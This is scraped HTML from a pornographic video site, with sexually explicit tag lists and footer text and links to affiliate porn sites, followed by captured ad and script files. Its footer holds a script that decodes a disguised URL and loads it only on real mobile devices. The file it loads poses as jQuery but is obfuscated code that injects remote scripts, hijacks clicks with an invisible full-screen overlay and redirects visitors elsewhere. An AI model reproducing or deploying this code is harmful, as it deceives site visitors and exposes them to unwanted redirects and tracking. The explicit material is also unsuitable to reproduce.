                    <span class="value"><i class="fa fa-play"></i> 262 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/teen/">
                    <span class="label"><i class="fa fa-star"></i> Teen</span>
                    <span class="value"><i class="fa fa-play"></i> 561 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-gf/">
                    <span class="label"><i class="fa fa-star"></i> Indian gf</span>
                    <span class="value"><i class="fa fa-play"></i> 1 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-babes/">
                    <span class="label"><i class="fa fa-star"></i> Indian babes</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Indian bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 66 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/punjabi/">
                    <span class="label"><i class="fa fa-star"></i> Punjabi</span>
                    <span class="value"><i class="fa fa-play"></i> 767 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/rupali/">
                    <span class="label"><i class="fa fa-star"></i> Rupali</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/pussy/">
                    <span class="label"><i class="fa fa-star"></i> Pussy</span>
                    <span class="value"><i class="fa fa-play"></i> 487 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/kanada/">
                    <span class="label"><i class="fa fa-star"></i> Kanada</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/scandal/">
                    <span class="label"><i class="fa fa-star"></i> Scandal</span>
                    <span class="value"><i class="fa fa-play"></i> 278 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/sunny-leone/">
                    <span class="label"><i class="fa fa-star"></i> Sunny leone</span>
                    <span class="value"><i class="fa fa-play"></i> 18 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/college/">
                    <span class="label"><i class="fa fa-star"></i> College</span>
                    <span class="value"><i class="fa fa-play"></i> 295 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/chudai/">
                    <span class="label"><i class="fa fa-star"></i> Chudai</span>
                    <span class="value"><i class="fa fa-play"></i> 707 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bombay/">
                    <span class="label"><i class="fa fa-star"></i> Bombay</span>
                    <span class="value"><i class="fa fa-play"></i> 6 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bollywood/">
                    <span class="label"><i class="fa fa-star"></i> Bollywood</span>
                    <span class="value"><i class="fa fa-play"></i> 270 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/couple/">
                    <span class="label"><i class="fa fa-star"></i> Couple</span>
                    <span class="value"><i class="fa fa-play"></i> 750 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/creampie/">
                    <span class="label"><i class="fa fa-star"></i> Creampie</span>
                    <span class="value"><i class="fa fa-play"></i> 67 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/delhi/">
                    <span class="label"><i class="fa fa-star"></i> Delhi</span>
                    <span class="value"><i class="fa fa-play"></i> 65 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/deepthroat/">
                    <span class="label"><i class="fa fa-star"></i> Deepthroat</span>
                    <span class="value"><i class="fa fa-play"></i> 29 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/cumshot/">
                    <span class="label"><i class="fa fa-star"></i> Cumshot</span>
                    <span class="value"><i class="fa fa-play"></i> 155 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/blowjob/">
                    <span class="label"><i class="fa fa-star"></i> Blowjob</span>
                    <span class="value"><i class="fa fa-play"></i> 300 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 1218 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunt/">
                    <span class="label"><i class="fa fa-star"></i> Aunt</span>
                    <span class="value"><i class="fa fa-play"></i> 21 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/amateur/">
                    <span class="label"><i class="fa fa-star"></i> Amateur</span>
                    <span class="value"><i class="fa fa-play"></i> 468 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/anal/">
                    <span class="label"><i class="fa fa-star"></i> Anal</span>
                    <span class="value"><i class="fa fa-play"></i> 113 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/aunty/">
                    <span class="label"><i class="fa fa-star"></i> Aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 2967 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bangla/">
                    <span class="label"><i class="fa fa-star"></i> Bangla</span>
                    <span class="value"><i class="fa fa-play"></i> 1996 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bengali/">
                    <span class="label"><i class="fa fa-star"></i> Bengali</span>
                    <span class="value"><i class="fa fa-play"></i> 367 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bedroom/">
                    <span class="label"><i class="fa fa-star"></i> Bedroom</span>
                    <span class="value"><i class="fa fa-play"></i> 71 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bathroom/">
                    <span class="label"><i class="fa fa-star"></i> Bathroom</span>
                    <span class="value"><i class="fa fa-play"></i> 25 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi/">
                    <span class="label"><i class="fa fa-star"></i> Desi</span>
                    <span class="value"><i class="fa fa-play"></i> 2720 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Desi aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 23 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/honeymoon/">
                    <span class="label"><i class="fa fa-star"></i> Honeymoon</span>
                    <span class="value"><i class="fa fa-play"></i> 37 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindu/">
                    <span class="label"><i class="fa fa-star"></i> Hindu</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hindi/">
                    <span class="label"><i class="fa fa-star"></i> Hindi</span>
                    <span class="value"><i class="fa fa-play"></i> 769 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Horny bhabhi</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/horny-lily/">
                    <span class="label"><i class="fa fa-star"></i> Horny lily</span>
                    <span class="value"><i class="fa fa-play"></i> 7 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian/">
                    <span class="label"><i class="fa fa-star"></i> Indian</span>
                    <span class="value"><i class="fa fa-play"></i> 4673 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/india/">
                    <span class="label"><i class="fa fa-star"></i> India</span>
                    <span class="value"><i class="fa fa-play"></i> 526 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hornylily/">
                    <span class="label"><i class="fa fa-star"></i> Hornylily</span>
                    <span class="value"><i class="fa fa-play"></i> 45 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Indian aunty</span>
                    <span class="value"><i class="fa fa-play"></i> 33 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/hiddencam/">
                    <span class="label"><i class="fa fa-star"></i> Hiddencam</span>
                    <span class="value"><i class="fa fa-play"></i> 14 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/doggystyle/">
                    <span class="label"><i class="fa fa-star"></i> Doggystyle</span>
                    <span class="value"><i class="fa fa-play"></i> 92 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/divya/">
                    <span class="label"><i class="fa fa-star"></i> Divya</span>
                    <span class="value"><i class="fa fa-play"></i> 4 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/dhaka/">
                    <span class="label"><i class="fa fa-star"></i> Dhaka</span>
                    <span class="value"><i class="fa fa-play"></i> 3 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/desi-porn/">
                    <span class="label"><i class="fa fa-star"></i> Desi porn</span>
                    <span class="value"><i class="fa fa-play"></i> 16 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/erotic/">
                    <span class="label"><i class="fa fa-star"></i> Erotic</span>
                    <span class="value"><i class="fa fa-play"></i> 19 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/family/">
                    <span class="label"><i class="fa fa-star"></i> Family</span>
                    <span class="value"><i class="fa fa-play"></i> 12 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/handjob/">
                    <span class="label"><i class="fa fa-star"></i> Handjob</span>
                    <span class="value"><i class="fa fa-play"></i> 71 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/fucking/">
                    <span class="label"><i class="fa fa-star"></i> Fucking</span>
                    <span class="value"><i class="fa fa-play"></i> 340 videos</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/gaand/">
                    <span class="label"><i class="fa fa-star"></i> Gaand</span>
                    <span class="value"><i class="fa fa-play"></i> 19 videos</span>
                </a>
            </li>
        
    </ul>
</div>
<h2>Best Tamil Porn</h2>
<div class="list">
    
<ul>
        <li><a href="http://www.indiansgetfucked.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Movies</span></a></li>
        <li><a href="http://watchindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Watch Indian Sex</span></a></li>
        <li><a href="http://pornindianxxx.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Videos</span></a></li>
        <li><a href="http://loveindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Love Indian Sex</span></a></li>
        <li><a href="http://indianxxxporn.pro/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Porn</span></a></li>
        <li><a href="http://indianxxxbhabhi.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Bhabhi</span></a></li>
        <li><a href="http://indianxxxbabes.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Babes</span></a></li>
        <li><a href="https://www.doodhwali.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Doodhwali</span></a></li>
        <li><a href="https://www.smutindia.net/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex</span></a></li>
        <li><a href="http://indiansexsagar.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Sagar</span></a></li>
        <li><a href="http://indianbhabhiporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Bhabhi Porn</span></a></li>
        <li><a href="http://hindipornfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Porn Films</span></a></li>
        <li><a href="http://fullindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Full Indian Porn</span></a></li>
        <li><a href="http://indiansexfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Films</span></a></li>
        <li><a href="http://eliteindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Elite Indian Sex</span></a></li>
        <li><a href="http://deepindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Deep Indian Sex</span></a></li>
        <li><a href="http://yesindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Sex</span></a></li>
        <li><a href="http://juicyindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Juicy Indian Babes</span></a></li>
        <li><a href="http://amazingindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Amazing Indian Porn</span></a></li>
        <li><a href="http://indianpornshop.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Porn Shop</span></a></li>
        <li><a href="http://xxxindianfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> XXX Indians</span></a></li>
        <li><a href="http://indianxxxfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Fucking</span></a></li>
        <li><a href="http://northindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> North Indian Sex</span></a></li>
        <li><a href="http://bhabhipornvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Bhabhi Porn</span></a></li>

    </ul>
</div>
            
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>hottamilporn.com</span>. All rights reserved.</p>
                <p>Hot Tamil porn assembled and revealed some of the hottest, cutest and sexiest horny Tamil girls from their secret vault just for you. You will see these sexy Tamil sluts get themselves off with dildos in the hallway, against a wall, by a dresser and of course on their dorm room beds. We have a bevy of young Tamil hotties that love to show you their perky and young tits, sexy asses and shaved pussies. Cum see what these erotic Tamil girls do when they're bored, horny and home alone.</p>
            </div>
        </div>
            <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    <script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//hottamilporn.com/tags/doggystyle/&dt=1769492390989&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1267
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01Qu27DMAz8FS8ZI5DUe8zQLh06FP0AOZYTA7YVxGoeAD..spq2welBnY5HSpqsB2kY.[base64].hXqokU2NmAqjWP8c.PNj9yT.B1Z_AS9bzSAA64I1icpc7uXr9iEPaRbxlpbzpT4Bi2NRovvtgPhCxO9v3EenugDYWa09mhi8itEQhj5Sb7X8BgckeRfKAQAA&cb=e2e_69784fa8d53666.39329478"
        id="link_75054318fdcae66f12d1361d5cdd25c7"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01Qu27DMAz8FS8ZI5DUe8zQLh06FP0AOZYTA7YVxGoeAD..spq2welBnY5HSpqsB2kY.[base64].hXqokU2NmAqjWP8c.PNj9yT.B1Z_AS9bzSAA64I1icpc7uXr9iEPaRbxlpbzpT4Bi2NRovvtgPhCxO9v3EenugDYWa09mhi8itEQhj5Sb7X8BgckeRfKAQAA&cb=e2e_69784fa8d53666.39329478';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_75054318fdcae66f12d1361d5cdd25c7"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/808914/d3550c70f7ad02414fe74f2c1c0eec918518f1d8.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"75054318fdcae66f12d1361d5cdd25c7","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/808914\/f27dc991237d59897722503e150d70ae95fae5f9.gif","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2523
content:
function _0x4a86(_0x23a460,_0x50d84e){_0x23a460=_0x23a460-0xb4;var _0x4d23de=_0x4d23();var _0x4a86fa=_0x4d23de[_0x23a460];return _0x4a86fa;}function _0x4d23(){var _0x251fb6=['15MPxtZy','3280497dLLtcl','54477wGvZja','replace','2206vLqpwq','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|rygyt|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','30gzMySu','4602rXVmjv','1891824ubMqFe','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,r=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),i=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];i.1T=\x221U/1V\x22,i.1W(\x221X\x22,\x221Y-8\x22),i.M=!0,i.O=r,i.P=\x221Z\x22,a.d=i;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(i,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,r=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20i=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===r){2\x20t=e[i];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20r(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20i(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,r={},i=p,s=i.z(\x22A\x22),c=i.14[i.14.Z-1],s.2w=r||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20r,i,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)i(19.2L(d));11{2\x20t=r();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),i(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','61844vKMzMo','6GndRVC','\x5cw+','84711Uombjj','split','toString','1253VoUBMH'];_0x4d23=function(){return _0x251fb6;};return _0x4d23();}var _0x479426=_0x4a86;(function(_0x335169,_0x430680){var _0x349f8c=_0x4a86,_0x2b9ef9=_0x335169();while(!![]){try{var _0x28e2e6=parseInt(_0x349f8c(0xb6))/0x1*(parseInt(_0x349f8c(0xc0))/0x2)+parseInt(_0x349f8c(0xb8))/0x3+-parseInt(_0x349f8c(0xb5))/0x4*(-parseInt(_0x349f8c(0xbc))/0x5)+-parseInt(_0x349f8c(0xc3))/0x6*(-parseInt(_0x349f8c(0xbb))/0x7)+parseInt(_0x349f8c(0xc4))/0x8+-parseInt(_0x349f8c(0xbe))/0x9*(parseInt(_0x349f8c(0xc2))/0xa)+-parseInt(_0x349f8c(0xbd))/0xb;if(_0x28e2e6===_0x430680)break;else _0x2b9ef9['push'](_0x2b9ef9['shift']());}catch(_0xc168da){_0x2b9ef9['push'](_0x2b9ef9['shift']());}}}(_0x4d23,0x21d7f),eval(function(_0x90e183,_0x2192ef,_0x169869,_0x228dc3,_0x2a8960,_0x1a659b){var _0x244bcf=_0x4a86;_0x2a8960=function(_0x540d28){var _0x53f8a8=_0x4a86;return(_0x540d28<_0x2192ef?'':_0x2a8960(parseInt(_0x540d28/_0x2192ef)))+((_0x540d28=_0x540d28%_0x2192ef)>0x23?String['fromCharCode'](_0x540d28+0x1d):_0x540d28[_0x53f8a8(0xba)](0x24));};if(!''[_0x244bcf(0xbf)](/^/,String)){while(_0x169869--)_0x1a659b[_0x2a8960(_0x169869)]=_0x228dc3[_0x169869]||_0x2a8960(_0x169869);_0x228dc3=[function(_0x1833cc){return _0x1a659b[_0x1833cc];}],_0x2a8960=function(){var _0x214428=_0x244bcf;return _0x214428(0xb7);},_0x169869=0x1;};while(_0x169869--)if(_0x228dc3[_0x169869])_0x90e183=_0x90e183[_0x244bcf(0xbf)](new RegExp('\x5cb'+_0x2a8960(_0x169869)+'\x5cb','g'),_0x228dc3[_0x169869]);return _0x90e183;}(_0x479426(0xb4),0x3e,0xb0,_0x479426(0xc1)[_0x479426(0xb9)]('|'),0x0,{})));